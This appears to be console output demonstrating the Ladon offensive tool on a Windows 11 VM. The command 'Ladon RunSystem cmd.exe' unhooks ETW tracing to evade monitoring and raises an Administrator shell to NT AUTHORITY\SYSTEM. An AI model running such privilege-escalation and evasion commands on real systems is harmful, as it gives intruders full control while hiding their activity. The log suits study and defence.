 C:\Users\Administrator\Desktop>Ladon RunSystem cmd.exe
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 10.10
Start: 2023-05-05 08:23:36
PC Name: WIN11-DEV Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Maximum Version .NET 4.8.1 or later
Found: Runtime .net 4.8.9032.0
OS Name: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilegeEnabled
PID: 7036  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 19665 MB
Load RunSystem
Run: C:\Windows\System32\cmd.exe
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
nt authority\system
C:\Users\Administrator\Desktop>